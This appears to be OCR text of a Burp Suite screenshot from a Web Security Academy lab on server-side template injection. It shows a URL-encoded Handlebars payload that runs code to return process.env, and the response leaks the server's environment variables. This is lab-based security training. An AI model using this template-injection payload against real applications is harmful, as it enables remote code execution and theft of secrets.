 Request
Pretty Raw Hex
\n
1 GET /?message=
%7b%7b%23%77%69%74%68%20%22%73%22%20%61%73%20%7c%73%74%72%69%6e%67%7c%7
d%7d%0a%20%20%7b%7b%23%77%69%74%68%20%22%65%22%7d%7d%0a%20%20%20%20%7b%
7b%23%77%69%74%68%20%73%70%6c%69%74%20%61%73%20%7c%63%6f%6e%73%6c%69%73
%74%7c%7d%7d%0a%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0
a%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%75%73%68%20%28%6c%6f%6f%6b%
75%70%20%73%74%72%69%6e%67%2e%73%75%62%20%22%63%6f%6e%73%74%72%75%63%74
%6f%72%22%29%7d%7d%0a%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%6f%70%7
d%7d%0a%20%20%20%20%20%20%7b%7b%23%77%69%74%68%20%73%74%72%69%6e%67%2e%
73%70%6c%69%74%20%61%73%20%7c%63%6f%64%65%6c%69%73%74%7c%7d%7d%0a%20%20
%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0a%20%20%20%20%2
0%20%20%20%7b%7b%74%68%69%73%2e%70%75%73%68%20%22%72%65%74%75%72%6e%20%
4a%53%4f%4e%2e%73%74%72%69%6e%67%69%66%79%28%70%72%6f%63%65%73%73%2e%65
%6e%76%29%3b%22%7d%7d%0a%20%20%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%7
0%6f%70%7d%7d%0a%20%20%20%20%20%20%20%20%7b%7b%23%65%61%63%68%20%63%6f%
6e%73%6c%69%73%74%7d%7d%0a%20%20%20%20%20%20%20%20%20%20%7b%7b%23%77%69
%74%68%20%28%73%74%72%69%6e%67%2e%73%75%62%2e%61%70%70%6c%79%20%30%20%6
3%6f%64%65%6c%69%73%74%29%7d%7d%0a%20%20%20%20%20%20%20%20%20%20%20%20%
7b%7b%74%68%69%73%7d%7d%0a%20%20%20%20%20%20%20%20%20%20%7b%7b%2f%77%69
%74%68%7d%7d%0a%20%20%20%20%20%20%20%20%7b%7b%2f%65%61%63%68%7d%7d%0a%2
0%20%20%20%20%20%7b%7b%2f%77%69%74%68%7d%7d%0a%20%20%20%20%7b%7b%2f%77%
69%74%68%7d%7d%0a%20%20%7b%7b%2f%77%69%74%68%7d%7d%0a%7b%7b%2f%77%69%74
%68%7d%7d HTTP/2
2 Host: 0ac300eb04d3bc6a8195c02800800023.web-security-academy.net
3 Cookie: session=7Ptm83Im9ZvvX5IhGtDxG7SbePed4fZD
4 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Priority: u=0, i
17
18
Response
Pretty Raw Hex Render
\n
Web Secu
Academy
Server-side
template
injection in an
unknown
language with
a documented
exploit
LAB Not solved
Home
Back to lab description
WE LIKE TO
SHOP
e 2 [object Object] function Function() { [native code] } 2 [object
Object] {&quot;NODE_PATH&quot;:&quot;/opt/node-v19.8.1-linux-
x64/lib/node_modules/&quot;,&quot;PATH&quot;:&quot;/usr/local/sbin
:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/snap/bin&quot;,&quot;LOG
NAME&quot;:&quot;carlos&quot;,&quot;USER&quot;:&quot;carlos&q
uot;,&quot;HOME&quot;:&quot;/home/carlos&quot;,&quot;SHELL&qu
ot;:&quot;/bin/bash&quot;,&quot;TERM&quot;:&quot;unknown&quot;,
&quot;SUDO_COMMAND&quot;:&quot;/opt/node-v19.8.1-linux-
x64/lib/node_modules/../../bin/node -e var handlebars &#x3D;
require(&#x27;handlebars&#x27;)\nvar source &#x3D;
require(&#x27;fs&#x27;).readFileSync(process.stdin.fd, &#x27;utf-
8&#x27;)\nvar template &#x3D; handlebars.compile(source)\nvar
data &#x3D;
{}\nconsole.log(template(data))&quot;,&quot;SUDO_USER&quot;:&qu
ot;academy&quot;,&quot;SUDO_UID&quot;:&quot;10000&quot;,&quo
t;SUDO_GID&quot;:&quot;10000&quot;}
Inspe
Reque
Reque
Reque
Reque
Reque
Respo